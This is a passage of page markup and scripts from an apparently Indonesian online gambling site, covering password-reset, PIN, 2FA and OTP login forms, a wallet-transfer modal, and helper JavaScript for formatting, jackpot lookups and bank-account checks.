                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.dewa808co.id/captcha-image-forgotpw?v=1769060945" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.dewa808co.id/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="0"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.dewa808co.id/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.dewa808co.id/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.dewa808co.id/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="2QW9BOLxuSg2IsCI50XsYuk9ubrEtD9L8IU5a0G2">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.dewa808co.id/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.dewa808co.id/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.dewa808co.id/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAWVsCWSw_iOyfQy6nlRleRc-iJBgvu-i0","authDomain":"api-lgoplay-ns2.firebaseapp.com","projectId":"api-lgoplay-ns2","storageBucket":"api-lgoplay-ns2.firebasestorage.app","messagingSenderId":"247913659198","appId":"1:247913659198:web:c7e064d18a6ad9bbd10a6f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='DEWA808';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-22 13:49:05";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.dewa808co.id/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.dewa808co.id/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.dewa808co.id";
        var agent_url = "https://www.dewa808co.id";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
